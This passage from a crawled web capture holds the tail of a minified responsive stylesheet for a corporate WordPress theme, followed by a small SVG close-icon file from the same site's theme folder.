p{min-height:inherit}.subpage-cards-block .listing .card-col a .inside{width:calc(100% - 20px);height:250px}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 20px);padding:30px 30px 25px 0}.subpage-cards-block .listing .card-col a .content .learn-more{position:static}.statistics-block .ct-row .listing{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0}.statistics-block .ct-row .listing .ct-col{width:100%;margin:0 0 20px;padding:0}.statistics-block .ct-row .listing .ct-col:after{display:none}.statistics-block .ct-row .listing .ct-col h3{font-size:40px;line-height:20px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.statistics-block .ct-row .listing .ct-col:last-child{margin-bottom:0}.featured-video-block .title-block{padding:0}.featured-resources-block+.featured-video-block{padding-top:0}.subpage-cards-color-dot-block .listing .card-col{width:100%;margin-top:130px}.subpage-cards-color-dot-block .card-col p{font-size:16px;line-height:26px}.subpage-cards-color-dot-block .card-col a .text-block{padding:25px 20px 25px 0}.subpage-cards-color-dot-block .card-col a .learn-more{position:static;margin:10px 0 0}.subpage-cards-color-dot-block .card-col a .text-block:before{width:30px;height:30px;right:15px;top:15px}.core-news-diagram-block .text-block:before{width:30px;height:30px}.core-news-diagram-block .text-block{padding:0 0 0 40px;width:100%;margin-top:15px}.cta-event-block .text-block p{font-size:16px;line-height:28px}.media-object-rows-block .ct-row .text-block p{font-size:16px;line-height:26px}.cta-event-block .text-block .bottom-btn{margin:20px 0 0}.common-banner.single-news-banner h1{font-size:30px;line-height:40px}.single-news-content .content h5{font-size:18px;line-height:28px}.single-news-content .content h3{margin:40px 0 15px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:16px;line-height:26px;font-weight:500}.single-news-content .content{padding:40px 0}.post-nav{padding:0 0 40px}.job-openings-block .ct-row .name-col{padding-right:0 !important;width:100%;margin-bottom:10px}.job-openings-block .ct-row .date-col,.job-openings-block .ct-row .text-col{width:100%;padding-right:0 !important}.job-openings-block .ct-row{padding:20px 0}.job-openings-block .wrap .section-title{margin:0 0 20px}.job-openings-block .bottom-line p{padding:20px 0}.benefits-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.benefits-icons-block .owl-dots{width:100%;margin:10px 0 0}.benefits-icons-block .owl-dots .owl-dot{background:#00538b}.benefits-icons-block .listing .item p{font-size:15px;line-height:24px}.benefits-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.benefits-icons-block .listing .item .icon img{max-width:32px}.benefits-icons-block .listing .item h3{font-size:18px;line-height:28px}.benefits-icons-block{padding:40px 0}.carousel-side-images-block .listing .left-text-slider{width:100%;padding:40px 30px;margin-bottom:40px}.carousel-side-images-block .owl-prev{left:0;display:none}.carousel-side-images-block .owl-next{right:0;display:none}.carousel-side-images-block .section-title{margin:0 0 20px}.carousel-side-images-block .listing .right-img-slider{position:static;height:200px;width:100%;margin-top:60px;display:none}.product-presentation-block .listing .img-content{padding:50px 25px 0 0}.product-presentation-block .listing .img-content .text{padding:30px 30px 0 0}.product-presentation-block .listing .img-content .text:before{width:30px;height:30px;right:15px;top:15px}.product-presentation-block .listing .img-content .text ul li{font-size:16px;line-height:26px;margin:0 0 12px}.resources-list-small .list-col{width:100%;margin:30px 0 0}.product-presentation-block .img-slider{padding:0 60px 20px}.product-presentation-block .img-slider .owl-prev{left:0}.product-presentation-block .img-slider .owl-next{right:0}.cards-full-width-block .ct-row{padding:50px 15px 0 0;margin-bottom:20px}.cards-full-width-block .ct-row .img{left:10px;width:calc(100% - 10px)}.cards-full-width-block .ct-row .content{padding:18px}.cards-full-width-block .ct-row .content .left-col h5{font-size:18px;line-height:28px}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before,.cards-full-width-block .ct-row .content .left-col.red-dot h3:before,.cards-full-width-block .ct-row .content .left-col.green-dot h3:before,.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{width:30px;height:30px;margin:-10px 12px 0 0}.product-presentation-block .listing .img-content .text ul li,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.cards-full-width-block .ct-row .right-col ul li{font-size:16px;line-height:26px;margin:0 0 15px}.content-rows-slides-block .ct-row .text-block .text p,.product-presentation-block .listing .img-content .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-full-width-block .ct-row .content .left-col p{font-size:16px;line-height:26px}.general-content-block+.statistics-block{padding-top:0}.featured-resources-block+.featured-resources-block{padding-top:0}.content-rows-slides-block .ct-row .img-slide .item .text{opacity:1;visibility:visible;background:rgba(0,0,0,.7);padding:15px}.content-rows-slides-block .ct-row .img-slide .item .text h3{font-size:14px;line-height:17px}.content-rows-slides-block .ct-row .img-slide .item .text p{font-size:15px;line-height:22px}.content-rows-slides-block .ct-row .text-block{padding:50px 20px 0 0}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{display:none}.content-rows-slides-block .ct-row{margin:0 0 30px}.support-services-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.support-services-block .owl-dots{width:100%;margin:10px 0 0}.support-services-block .owl-dots .owl-dot{background:#00538b}.support-services-block .listing .item p{font-size:15px;line-height:24px}.support-services-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.support-services-block .listing .item .icon img{max-width:32px}.support-services-block .listing .item h3{font-size:18px;line-height:28px}.support-services-block{padding:40px 0}.general-content-block+.support-services-block{padding-top:0}.ordered-list-block .listing .inside .text-block{width:100%;margin:20px 0 0}.ordered-list-block .listing .inside .text-block .icon{width:40px;height:40px;border-width:2px}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 40px);padding:5px 0 0 12px}.ordered-list-block .listing .inside .text-block .icon:before{font-size:18px}.common-banner .bottom-text{position:static;bottom:0}.common-banner .bottom-text h3{font-size:16px;line-height:26px}.common-banner .bottom-text .connect-btn{padding:10px 16px 8px;margin-left:20px}.testimonials-carousel-block .bottom-row .bottom-img{height:200px}.testimonials-carousel-block.style2 .bottom-row{padding-bottom:0}.testimonials-carousel-block+.ordered-list-block{margin-top:0}.testimonials-carousel-block.style2 .bottom-row .bottom-img{display:none}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:100%;top:160px;top:10px}.tabbed-content-block .tab-content .content{max-width:95%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px 20px;width:100%}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{bottom:-5px;height:8px}.tabbed-content-block .tab-content .content{padding:20px}.cards-full-width-block .ct-row .bottom-full-image{margin-left:0}.cards-background-images-block .ct-row .img-graph-block .text p,.cards-full-width-block .ct-row .bottom-full-image .text p{font-size:14px;line-height:20px}.columns-icons-block .bottom-btn{margin-top:20px}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 20px}.cards-background-images-block .bottom-btn,.cards-full-width-block .bottom-btn{margin:30px 0 0}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 30px)}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{padding-right:10px}.owl-dots .owl-dot{width:15px;margin:5px}.pagination .previouspostslink{margin:0 10px 0 0 !important}.pagination .nextpostslink{margin:0 0 0 10px !important}.announcement-slider-block .inside .title{width:100%;padding:30px 0 10px}.announcement-slider-block .inside .news-list{width:100%}.announcement-slider-block .inside .news-list .owl-dots{width:100%;position:static;margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{padding-top:0}.announcement-slider-block .inside .news-list .item .text p{font-size:16px;line-height:26px}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-21.3em !important}body .video-js .vjs-subs-caps-button{left:calc(100% - 115px) !important}}@media screen and (max-width:600px){.mega-sub-menu .page-link-group .page-col{width:100%}.subscribe-form .gform_wrapper form .gform_footer.top_label{text-align:center}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{position:static;margin-top:10px !important;width:100%;padding:6px 15px 4px}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{max-width:100%}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:16px !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding:14px 16px 12px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:100%}.form-block .gform_wrapper form ul li.company-name,.form-block .gform_wrapper form ul li.zipcode{width:100% !important}.contact-links-block .img-block .inside-img{height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col,.grid-post .listing .post-col{width:100%}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:inherit}.related-two-col .two-col .group-main .wrap{padding-bottom:10px}.related-two-col .two-col .group-main:nth-child(2){margin-top:30px}.latest-press-videos-block .vertical-post .listing .post-col,.latest-press-videos-block .grid-post .listing .post-col{width:100%}.featured-video-block .video iframe,.general-content-video-block iframe{height:210px}.general-content-video-block .content h2{margin-top:20px;padding:0}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:100%}.team-listing-block .listing .team-col:last-child{margin-bottom:0}.team-listing-block .listing .team-col a .profile{width:120px;height:120px}.common-banner .bottom-text h3{width:100%;margin:0 0 15px}.common-banner .bottom-text .connect-btn{margin-left:0}.video-modal .modal-dialog .modal-content .modal-body iframe{height:250px}}@media screen and (max-width:480px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:165px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg
body_size: 132
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.577" height="27.577" viewBox="0 0 27.577 27.577">
  <g id="x" transform="translate(-3485.683 -1155.766) rotate(-45)">
    <line id="Line_73" y2="38" transform="translate(1647.5 3282.5)" fill="none" stroke="#00538b" stroke-width="1"/>
    <line id="Line_74" y2="38" transform="translate(1666.5 3301.5) rotate(90)" fill="none" stroke="#00538b" stroke-width="1"/>
  </g>
</svg>